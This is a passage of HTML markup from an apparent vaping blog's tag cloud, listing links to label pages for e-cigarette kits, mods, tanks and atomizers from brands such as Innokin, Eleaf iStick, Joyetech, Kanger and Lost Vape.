<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
